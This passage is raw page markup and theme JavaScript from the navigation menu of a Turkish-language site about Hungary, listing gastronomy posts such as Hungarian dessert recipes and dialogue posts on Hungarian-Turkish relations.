td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\">Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csokolades-zabpehelykeksz-cikolatali-yulafli-kurabiye-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csokolades-zabpehelykeksz-cikolatali-yulafli-kurabiye-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\">Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2557;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/makara-kurtoskalacs\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/makara-kurtoskalacs\/gastronomi\/\"  rel=\"bookmark\" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\">Makara- K\u00fcrt\u0151skal\u00e1cs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-yemegine-can-dayanmaz-2\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar yeme\u011fine can dayanmaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar yeme\u011fine can dayanmaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-yemegine-can-dayanmaz-2\/gastronomi\/\"  rel=\"bookmark\" title=\"Macar yeme\u011fine can dayanmaz\">Macar yeme\u011fine can dayanmaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-mutfak-efsaneleri-ve-gercekler\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-mutfak-efsaneleri-ve-gercekler\/gastronomi\/\"  rel=\"bookmark\" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\">Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-yapilan-ascilik-yarismasini-macar-tamas-szell-kazandi\/gastronomi\/mutfak-kulturu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-yapilan-ascilik-yarismasini-macar-tamas-szell-kazandi\/gastronomi\/mutfak-kulturu\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\">Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://turkinfo.hu/category/gastronomi/">✿</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="1799" href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="2557" href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri/gastronomi/"  rel="bookmark" title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri">Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/83634/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/83634/gastronomi/"  rel="bookmark" title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági">Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi/gastronomi/"  rel="bookmark" title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági">Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi/gastronomi/"  rel="bookmark" title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági">Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"126","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "244";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "61";
tdBlocksArray.push(block_tdi_21);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\">Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\">Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\">Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\">AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4978;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\">Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu-2\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu-2\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\">T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\">T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f 